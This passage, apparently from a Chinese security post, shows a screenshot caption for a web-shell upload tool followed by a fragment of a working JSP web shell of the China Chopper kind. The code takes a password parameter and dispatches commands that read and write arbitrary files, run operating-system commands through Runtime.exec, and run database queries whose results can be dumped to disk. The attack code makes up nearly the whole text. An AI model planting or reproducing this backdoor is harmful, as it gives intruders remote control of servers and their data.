 基本信息 命令执行 文件上传 批量验证 文件管理
文件名: tony.jsp 自定义路径: 如: /home/web/shell.jsp 上
("+d.getColumnTypeName(i)+")\t");}r.close();m.close();c.close();}void QQ(String cs,String s,String q,StringBuffer
sb,String p)throws Exception{Connection c=GC(s);Statement m=c.createStatement(1005,1008);BufferedWriter
bw=null;try{ResultSet r=m.executeQuery(q.indexOf("--f:")!=-1?q.substring(0,q.indexOf("--f:")):q);ResultSetMetaData
d=r.getMetaData();int n=d.getColumnCount();for(int i=1; i <=n; i++){sb.append(d.getColumnName(i)+"\t|\t");}
sb.append("\r\n");if(q.indexOf("--f:")!=-1){File file=new File(p);if(q.indexOf("-to:")==-1){file.mkdir();}bw=new
BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(q.indexOf("-to:")!=-1?p.trim():p+q.substring
(q.indexOf("--f:")+4,q.length()).trim()),true),cs));}while(r.next()){for(int i=1; i<=n;i++){if(q.indexOf("--f:")!
=-1){bw.write(r.getObject(i)+""+"\t");bw.flush();}else{sb.append(r.getObject(i)+""+"\t|\t");}}if(bw!=null)
{bw.newLine();}sb.append("\r\n");}r.close();if(bw!=null){bw.close();}}catch(Exception e){sb.append("Result\t|\t\r
\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");}catch(Exception ee){sb.append
(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}%><%cs=request.getParameter("z0")!=null?request.getParameter
("z0")+"":cs;response.setContentType("text/html");response.setCharacterEncoding(cs);StringBuffer sb=new
StringBuffer("");try{String Z=EC(request.getParameter(Pwd)+"");String z1=EC(request.getParameter("z1")+"");String
z2=EC(request.getParameter("z2")+"");sb.append("->"+"|");String s=request.getSession().getServletContext
().getRealPath("/");if(Z.equals("A")){sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}else if
(Z.equals("B")){BB(z1,sb);}else if(Z.equals("C")){String l="";BufferedReader br=new BufferedReader(new
InputStreamReader(new FileInputStream(new File(z1))));while((l=br.readLine())!=null){sb.append(l+"\r\n");}
br.close();}else if(Z.equals("D")){BufferedWriter bw=new BufferedWriter(new OutputStreamWriter(new
FileOutputStream(new File(z1))));bw.write(z2);bw.close();sb.append("1");}else if(Z.equals("E")){EE(z1);sb.append
("1");}else if(Z.equals("F")){FF(z1,response);}else if(Z.equals("G")){GG(z1,z2);sb.append("1");}else if(Z.equals
("H")){HH(z1,z2);sb.append("1");}else if(Z.equals("I")){II(z1,z2);sb.append("1");}else if(Z.equals("J")){JJ
(z1);sb.append("1");}else if(Z.equals("K")){KK(z1,z2);sb.append("1");}else if(Z.equals("L")){LL(z1,z2);sb.append
("1");}else if(Z.equals("M")){String[] c={z1.substring(2),z1.substring(0,2),z2};Process p=Runtime.getRuntime
().exec(c);MM(p.getInputStream(),sb);MM(p.getErrorStream(),sb);}else if(Z.equals("N")){NN(z1,sb);}else if
(Z.equals("O")){OO(z1,sb);}else if(Z.equals("P")){PP(z1,sb);}else if(Z.equals("Q")){QQ(cs,z1,z2,sb,z2.indexOf("-
to:")!=-1?z2.substring(z2.indexOf("-to:")+4,z2.length()):s.replaceAll("\\\\","/")+"images/");}}catch(Exception e)
{sb.append("ERROR"+":// "+e.toString());}sb.append("|"+"<-");out.print(sb.toString());%>
Ots安全